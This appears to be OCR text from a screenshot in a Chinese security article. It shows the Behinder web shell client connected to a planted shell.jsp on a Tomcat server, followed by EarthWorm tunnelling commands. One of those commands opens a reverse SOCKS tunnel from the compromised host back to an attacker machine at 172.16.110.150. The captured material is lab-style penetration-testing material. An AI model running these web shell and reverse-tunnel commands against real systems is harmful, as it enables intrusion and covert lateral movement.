 URL: http://192.168.254.132:8080/examples/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
Eg: ./xxx -s ssocksd -h
-s state setup the function.You can pick one from the
following options:
ssocksd , rcsocks , rssocks ,
lcx_listen , lcx_tran , lcx_slave
-l listenport open a port for the service startup.
-d refhost set the reflection host address.
-e refport set the reflection port.
-f connhost set the connect host address .
-g connport set the connect port.
-h help show the help text, By adding the -s parameter,
you can also see the more detailed help.
-a about show the about pages
-v version show the version.
-t usectime set the milliseconds for timeout. The default
value is 1000
C:\Users\Administrator\Desktop\apache-tomcat-7.0.94-windows-x64\apache-tomcat-7.0.94\bin >ew_for_Win.exe -s rssocks -d 172.16.110.150 -e 1234
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond
C:\Windows\System32\cmd.exe - ew_for_Win.exe -s rcsocks -l 9999 -e 1234
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
D:\tools\apttools\proxy\ew-master\ew-master>ew_for_Win.exe -s rcsocks -l 9999 -e 1234
rcsocks 0.0.0.0:9999 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
FREEBUF